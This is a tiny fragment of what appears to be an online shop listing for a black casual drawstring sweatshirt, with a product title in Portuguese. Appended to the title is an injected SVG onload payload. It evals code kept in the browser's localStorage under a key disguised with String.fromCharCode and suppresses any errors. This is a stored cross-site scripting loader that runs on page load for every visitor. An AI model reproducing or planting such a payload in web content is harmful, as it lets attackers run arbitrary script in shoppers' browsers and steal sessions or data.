 Moletom Casual Drawstring - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 